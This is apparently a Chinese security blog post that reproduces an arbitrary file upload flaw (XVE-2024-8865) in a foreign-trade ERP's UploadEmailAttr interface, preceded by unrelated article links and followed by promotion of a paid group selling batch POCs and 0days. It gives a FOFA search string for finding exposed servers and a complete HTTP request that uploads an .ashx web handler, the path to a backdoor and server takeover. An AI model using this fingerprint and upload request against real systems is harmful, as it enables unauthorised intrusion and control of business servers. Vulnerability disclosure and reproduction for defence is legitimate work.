- 1Flink学习(二) job 执行流程_flink job运行方式

- 2adb : 无法将“adb”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写,如果包括路径,请确保路径正确,然后再试一次。

- 3解决spark中遇到的数据倾斜问题

- 4历届蓝桥杯比赛题目链接_蓝桥杯官网怎么查以往的题面

- 5大数据 - Hadoop安装_林子雨hadoop安装教程

- 6项目总延期?需求乱插队?程序员如何做好项目管理

- 7RabbitMQ实战:docker compose 搭建RabbitMQ_docker-compose rabbitmq

- 8matlab的setdiff函数,matlab setdiff函数

- 9腾讯云直播插件MLVB如何借助这些优势成为主播直播推拉流的神助攻?_uniapp腾讯云直播拉流

- 10手把手教学!新一代 Kaldi: TTS Runtime ASR 实时本地语音识别 语音合成来啦_使用kaldi的sherpa-onnx根据文字语音合成

某外贸ERP UploadEmailAttr 任意文件上传导致命令执行漏洞复现(XVE-2024-8865)_通天下外贸erp任意文件上传漏洞

赞

踩

0x01 免责声明

请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。工具来自网络,安全性自测,如有侵权请联系删除。本次测试仅供学习使用,如若非法他用,与平台和本文作者无关,需自行负责!!!

0x02 产品介绍

某外贸ERP是一款专为外贸行业量身定制的企业资源计划(ERP)软件。它涵盖了采购、销售、库存管理、财务会计等多个方面,帮助企业实现高效的运营管理和业务流程优化。该软件还具备多语言、多币种、跨境电商等特性,适应了外贸行业跨国经营的需求。此外,某外贸ERP还提供了数据分析、报表定制等功能,帮助企业进行决策分析和业务发展规划。总的来说,某外贸ERP是帮助外贸企业提升管理效率、降低成本、提高竞争力的重要工具。

0x03 漏洞威胁

某外贸ERP UploadEmailAttr接口处存在任意文件上传漏洞,未经身份攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。

0x04 漏洞环境



FOFA:

body="/Content/images/login_logo_03.png"

0x05 漏洞复现



POC

- POST /JoinfApp/EMail/UploadEmailAttr?name=.ashx HTTP/1.1

- Host: your-ip

- User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36(KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36

- Content-Type: application/x-www-form-urlencoded

-

- <% @ webhandler language="C#" class="AverageHandler" %>

- using System;

- using System.Web;

- public class AverageHandler : IHttpHandler

- {

- public bool IsReusable

- { get { return true; } }

- public void ProcessRequest(HttpContext ctx)

- {

- ctx.Response.Write("test");

- }

- }

回显了完整路径



验证



0x06 批量脚本验证

Nuclei验证脚本已发布

知识星球:冷漠安全

0x07 修复建议

关闭互联网暴露面或接口设置访问权限

升级至安全版本

0x08 加入我们

漏洞详情及批量检测POC工具请前往知识星球获取

知识星球:冷漠安全

交个朋友,限时优惠券:加入立减25

星球福利:每天更新最新漏洞POC、资料文献、内部工具等

「星球介绍」:

本星球不割韭菜,不发烂大街东西。欢迎进来白嫖,不满意三天退款。

本星球坚持每天分享一些攻防知识,包括攻防技术、网络安全漏洞预警脚本、网络安全渗透测试工具、解决方案、安全运营、安全体系、安全培训和安全标准等文库。

本星主已加入几十余个付费星球,定期汇聚高质量资料及工具进行星球分享。

「星球服务」:

加入星球,你会获得:

♦ 批量验证漏洞POC脚本

♦ 0day、1day分享

♦ 汇集其它付费星球资源分享

♦ 大量的红蓝对抗实战资源

♦ 优秀的内部红蓝工具及插件

♦ 综合类别优秀Wiki文库及漏洞库

♦ 提问及技术交流